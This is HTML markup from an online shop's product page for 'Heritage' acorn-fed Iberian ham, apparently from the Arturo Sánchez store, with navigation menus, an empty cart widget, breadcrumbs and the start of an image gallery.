	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Switch to English">
                                                    <img
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" role="menuitem">English</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-first-item" role="none">
						<a href="https://arturosanchez.com/zh-hans/buy/heritage/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Chinese (Simplified)" title="Switch to Chinese (Simplified)">
                                                                <img
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-display">Chinese (Simplified)</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr" role="none">
						<a href="https://arturosanchez.com/fr/acheter/heritage/" class="wpml-ls-link" role="menuitem" aria-label="Switch to French" title="Switch to French">
                                                                <img
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-display">French</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it" role="none">
						<a href="https://arturosanchez.com/it/comprare/heritageit/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Italian" title="Switch to Italian">
                                                                <img
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-display">Italian</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ja" role="none">
						<a href="https://arturosanchez.com/ja/buy/heritage/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Japanese" title="Switch to Japanese">
                                                                <img
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-display">Japanese</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item" role="none">
						<a href="https://arturosanchez.com/comprar/heritage/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Spanish" title="Switch to Spanish">
                                                                <img
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-display">Spanish</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-184a74e" data-id="184a74e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f30409 elementor-widget__width-initial uael-mc-dropdown-left uael-mini-cart-offcanvas-pos-right uael-mini-cart-align-inline uael-mini-cart--show-divider-yes elementor-widget elementor-widget-uael-mini-cart" data-id="3f30409" data-element_type="widget" data-widget_type="uael-mini-cart.default">
				<div class="elementor-widget-container">
					<div class="uael-mc" data-cart_dropdown="offcanvas">
			<a href="#" class="uael-mc__btn" id="uael-mc__btn" data-behaviour="">
									<span class="uael-mc__btn-text">
						<span class="uael-mc__btn-inner-text">
													</span>
						<span class="uael-mc__btn-subtotal">
							<span class="woocommerce-Price-amount amount">0,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></span>						</span>
					</span>
														<div class="uael-mc__btn-icon uael-badge-top uael-cart-icon-after">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>													<div class="uael-mc__btn-badge uael-badge-top" data-counter="0">
								0							</div>
												</div>
								</a>
					<div class="uael-mc-offcanvas-wrap uael-mc-offcanvas-wrap-close"></div>
		<div class="uael-mc-offcanvas uael-mc-offcanvas-close">
			<div class="uael-mc-offcanvas__close-btn">
				<i class="uael-close-o"></i>
			</div>
						<div class="uael-mc-offcanvas__header">
				<div class="uael-mc-offcanvas__icon-wrap">
					<div class="uael-mc-dropdown__header-icon">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>					</div>
					<div class="uael-mc-offcanvas__header-badge">
						0					</div>
				</div>
				<span class="uael-mc-offcanvas__header-text">
					Subtotal: <span class="woocommerce-Price-amount amount">0,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></span>				</span>
			</div>
			<div class="uael-mc-offcanvas__items">
					<div class="woocommerce-mini-cart__empty-message">No products in the cart.</div>
			</div>
					</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fce351b pp-buttons-halign-center elementor-widget__width-auto pp-buttons-valign-middle pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="fce351b" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="https://arturosanchez.com/mi-cuenta/" class="pp-button elementor-button elementor-size-sm elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
																	<span class="pp-button-icon pp-icon">
											<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="16" viewBox="0 0 15 16"><defs><clipPath id="clip-path"><rect id="Rectángulo_225" data-name="Rectángulo 225" width="15" height="16" transform="translate(0.286 -0.261)" fill="#fff"></rect></clipPath></defs><g id="Grupo_678" data-name="Grupo 678" transform="translate(-0.287 0.26)"><g id="Grupo_677" data-name="Grupo 677" transform="translate(0 0)" clip-path="url(#clip-path)"><path id="Trazado_351" data-name="Trazado 351" d="M7.021,0a7.021,7.021,0,1,0,7.021,7.021A7.028,7.028,0,0,0,7.021,0m0,13.373a6.311,6.311,0,0,1-3.748-1.235A9.609,9.609,0,0,0,5.92,10.6c.49-.49.1-.907-.156-1.183A3.9,3.9,0,0,1,4.68,6.352c0-2.7,1.336-3.009,2.34-3.009s2.34.312,2.34,3.009A3.9,3.9,0,0,1,8.277,9.417c-.257.276-.646.693-.156,1.183a9.609,9.609,0,0,0,2.647,1.537,6.31,6.31,0,0,1-3.748,1.235m4.324-1.712a10.214,10.214,0,0,1-2.75-1.533L8.569,10.1a2.526,2.526,0,0,1,.2-.228,4.547,4.547,0,0,0,1.263-3.521c0-3.039-1.636-3.677-3.009-3.677s-3.009.638-3.009,3.677A4.547,4.547,0,0,0,5.275,9.873a2.526,2.526,0,0,1,.2.228l-.025.027A10.217,10.217,0,0,1,2.7,11.661a6.352,6.352,0,1,1,8.648,0" transform="translate(0.719 0.719)" fill="#fff"></path></g></g></svg>										</span>
																</span>
					</div>
				</a>
										</div>		</div>
				</div>
				<div class="elementor-element elementor-element-c4c01e0 pp-buttons-halign-right elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile pp-buttons-valign-middle pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="c4c01e0" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="https://arturosanchez.com/carrito/" class="pp-button elementor-button elementor-size-sm elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
																	<span class="pp-button-icon pp-icon">
											<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>										</span>
																</span>
					</div>
				</a>
										</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae03fa0 she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae03fa0" data-element_type="section" data-settings="{&quot;transparent&quot;:&quot;yes&quot;,&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#FFFFFF&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f31889b" data-id="f31889b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6b921f elementor-widget elementor-widget-image" data-id="a6b921f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arturosanchez.com/en/">
							<img loading="lazy" width="192" height="50" src="https://arturosanchez.com/wp-content/uploads/2022/07/Grupo-658-2.svg" class="attachment-full size-full wp-image-25221" alt="Logo Arturo Sánchez" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a8f40d" data-id="3a8f40d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97fa8c1 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="97fa8c1" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-97fa8c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26741"><a href="/en/buy" class="elementor-item">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26750"><a href="/en/shop/acorn-fed-iberian-ham-en/" class="elementor-sub-item">HAM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26751"><a href="/en/shop/acorn-fed-iberian-shoulder-ham-en/" class="elementor-sub-item">IBERIAN SHOULDER</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26752"><a href="/en/shop/sliced-meat-en/" class="elementor-sub-item">SLICED MEAT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26753"><a href="/en/shop/cold-meats-iberian-products-en/" class="elementor-sub-item">SAUSAGE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26754"><a href="/en/shop/special-gifts/" class="elementor-sub-item">GIFTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26755"><a href="/en/shop/accessories-ham-en/" class="elementor-sub-item">ACCESSORIES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26742"><a href="/en/we-are-artisans-of-iberian-ham-since-1917/" class="elementor-item">SINCE 1917</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26744"><a href="/en/we-are-artisans-of-iberian-ham-since-1917/" class="elementor-sub-item">ARTISANS OF IBERIAN HAM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26743"><a href="/en/the-legacy-of-arturo-sanchez/" class="elementor-sub-item">THE LEGACY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26746"><a href="/en/unique-pig/" class="elementor-item">UNIQUE PIG</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26747"><a href="/en/we-are-health/" class="elementor-item">WE ARE HEALTH</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26748"><a href="/en/how-to-cut-ham/" class="elementor-item">THE CUT</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-97fa8c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26741"><a href="/en/buy" class="elementor-item" tabindex="-1">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26750"><a href="/en/shop/acorn-fed-iberian-ham-en/" class="elementor-sub-item" tabindex="-1">HAM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26751"><a href="/en/shop/acorn-fed-iberian-shoulder-ham-en/" class="elementor-sub-item" tabindex="-1">IBERIAN SHOULDER</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26752"><a href="/en/shop/sliced-meat-en/" class="elementor-sub-item" tabindex="-1">SLICED MEAT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26753"><a href="/en/shop/cold-meats-iberian-products-en/" class="elementor-sub-item" tabindex="-1">SAUSAGE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26754"><a href="/en/shop/special-gifts/" class="elementor-sub-item" tabindex="-1">GIFTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26755"><a href="/en/shop/accessories-ham-en/" class="elementor-sub-item" tabindex="-1">ACCESSORIES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26742"><a href="/en/we-are-artisans-of-iberian-ham-since-1917/" class="elementor-item" tabindex="-1">SINCE 1917</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26744"><a href="/en/we-are-artisans-of-iberian-ham-since-1917/" class="elementor-sub-item" tabindex="-1">ARTISANS OF IBERIAN HAM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26743"><a href="/en/the-legacy-of-arturo-sanchez/" class="elementor-sub-item" tabindex="-1">THE LEGACY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26746"><a href="/en/unique-pig/" class="elementor-item" tabindex="-1">UNIQUE PIG</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26747"><a href="/en/we-are-health/" class="elementor-item" tabindex="-1">WE ARE HEALTH</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26748"><a href="/en/how-to-cut-ham/" class="elementor-item" tabindex="-1">THE CUT</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="26573" class="elementor elementor-26573 elementor-230 elementor-location-single post-26519 product type-product status-publish has-post-thumbnail product_cat-special-gifts product_cat-acorn-fed-iberian-ham-en product_cat-sliced-meat-en first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-794a66d elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="794a66d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-718e68c" data-id="718e68c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f733cd elementor-widget elementor-widget-pp-breadcrumbs" data-id="2f733cd" data-element_type="widget" data-settings="{&quot;breadcrumbs_type&quot;:&quot;powerpack&quot;}" data-widget_type="pp-breadcrumbs.default">
				<div class="elementor-widget-container">
			<ul class="pp-breadcrumbs pp-breadcrumbs-powerpack">		<li class="pp-breadcrumbs-item pp-breadcrumbs-item-home">
			<a class="pp-breadcrumbs-crumb pp-breadcrumbs-crumb-link pp-breadcrumbs-crumb-home" href="https://arturosanchez.com/en/" title="Home">
				<span class="pp-breadcrumbs-text">
										Home				</span>
			</a>
		</li>
		<li class="pp-breadcrumbs-separator"><span class="pp-breadcrumbs-separator-text">&gt;</span></li><li class="pp-breadcrumbs-item pp-breadcrumbs-item-cat pp-breadcrumbs-item-custom-post-type-product"><a class="pp-breadcrumbs-crumb pp-breadcrumbs-crumb-link pp-breadcrumbs-crumb-cat pp-breadcrumbs-crumb-custom-post-type-product" href="https://arturosanchez.com/en/buy/" title="Products">Products</a></li><li class="pp-breadcrumbs-separator"><span class="pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text">&gt;</span></li><li class="pp-breadcrumbs-item pp-breadcrumbs-item-cat pp-breadcrumbs-item-cat-888 pp-breadcrumbs-item-cat-special-gifts""><a class="pp-breadcrumbs-crumb pp-breadcrumbs-crumb-link pp-breadcrumbs-crumb-cat pp-breadcrumbs-crumb-cat-888 pp-breadcrumbs-crumb-cat-special-gifts" href="https://arturosanchez.com/en/shop/special-gifts/" title="Gifts">Gifts</a></li><li class="pp-breadcrumbs-separator"><span class="pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text">&gt;</span></li><li class="pp-breadcrumbs-item pp-breadcrumbs-item-cat pp-breadcrumbs-item-cat-872 pp-breadcrumbs-item-cat-acorn-fed-iberian-ham-en""><a class="pp-breadcrumbs-crumb pp-breadcrumbs-crumb-link pp-breadcrumbs-crumb-cat pp-breadcrumbs-crumb-cat-872 pp-breadcrumbs-crumb-cat-acorn-fed-iberian-ham-en" href="https://arturosanchez.com/en/shop/acorn-fed-iberian-ham-en/" title="Ham">Ham</a></li><li class="pp-breadcrumbs-separator"><span class="pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text">&gt;</span></li><li class="pp-breadcrumbs-item pp-breadcrumbs-item-cat pp-breadcrumbs-item-cat-882 pp-breadcrumbs-item-cat-sliced-meat-en""><a class="pp-breadcrumbs-crumb pp-breadcrumbs-crumb-link pp-breadcrumbs-crumb-cat pp-breadcrumbs-crumb-cat-882 pp-breadcrumbs-crumb-cat-sliced-meat-en" href="https://arturosanchez.com/en/shop/sliced-meat-en/" title="Sliced meat">Sliced meat</a></li><li class="pp-breadcrumbs-separator"><span class="pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text">&gt;</span></li><li class="pp-breadcrumbs-item pp-breadcrumbs-item-current pp-breadcrumbs-item-26519""><strong class="pp-breadcrumbs-crumb pp-breadcrumbs-crumb-current pp-breadcrumbs-crumb-26519" title="Heritage &#8211; The Best Acorn-fed Iberian Ham"">Heritage &#8211; The Best Acorn-fed Iberian Ham</strong></li></ul>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c397889" data-id="c397889" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-223a2f6 elementor-align-right elementor-widget elementor-widget-button" data-id="223a2f6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://arturosanchez.com/en/shop/acorn-fed-iberian-ham-en/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Atrás</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71888e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71888e9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d831ffd" data-id="d831ffd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01211ee elementor-widget elementor-widget-jet-woo-product-gallery-slider" data-id="01211ee" data-element_type="widget" data-settings="{&quot;pagination_thumbnails_columns_tablet&quot;:&quot;4&quot;,&quot;pagination_thumbnails_columns_mobile&quot;:&quot;4&quot;,&quot;pagination_thumbnails_columns&quot;:4,&quot;pagination_thumbnails_space_between&quot;:10}" data-widget_type="jet-woo-product-gallery-slider.default">
				<div class="elementor-widget-container">
			<div class="jet-woo-product-gallery" data-gallery-settings="{&quot;enableGallery&quot;:false,&quot;enableZoom&quot;:true,&quot;zoomMagnify&quot;:1,&quot;caption&quot;:true,&quot;zoom&quot;:true,&quot;fullscreen&quot;:true,&quot;share&quot;:true,&quot;counter&quot;:true,&quot;arrows&quot;:true,&quot;hasVideo&quot;:false,&quot;videoType&quot;:&quot;youtube&quot;,&quot;videoIn&quot;:&quot;content&quot;,&quot;videoAutoplay&quot;:false,&quot;videoLoop&quot;:false,&quot;videoFirst&quot;:false}"><div class="jet-woo-product-gallery__content " data-featured-image="1">
	<div class="jet-woo-swiper jet-woo-swiper-vertical jet-gallery-swiper-vertical-pos-start">
		<div class="jet-gallery-swiper-slider">
			<div class="jet-woo-product-gallery-slider swiper-container" data-swiper-settings="{&quot;autoHeight&quot;:true,&quot;centeredSlides&quot;:false,&quot;direction&quot;:&quot;vertical&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;longSwipesRatio&quot;:0.8000000000000000444089209850062616169452667236328125,&quot;showNavigation&quot;:false,&quot;showPagination&quot;:true,&quot;loop&quot;:false,&quot;paginationControllerType&quot;:&quot;bullets&quot;,&quot;paginationType&quot;:&quot;thumbnails&quot;,&quot;dynamicBullets&quot;:false}" data-swiper-thumb-settings="{&quot;direction&quot;:&quot;vertical&quot;,&quot;showNavigation&quot;:false,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:&quot;&quot;},&quot;768&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:&quot;&quot;},&quot;1025&quot;:{&quot;slidesPerView&quot;:4,&quot;spaceBetween&quot;:10}}}" dir="ltr" >
				<div class="swiper-wrapper">
					
<div class="jet-woo-product-gallery__image-item featured swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a class="jet-woo-product-gallery__image-link" href="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp" itemprop="image" title="HERITAGE_19_3" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="1600" height="1068" src="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp" class="wp-post-image" alt="" title="HERITAGE_19_3" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp" data-large_image="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp" data-large_image_width="1600" data-large_image_height="1068" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3.webp 1600w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-300x200.webp 300w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-1024x684.webp 1024w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-768x513.webp 768w, https://arturosanchez.com/wp-content/uploads/2025/11/HERITAGE_19_3-1536x1025.webp 1536w, 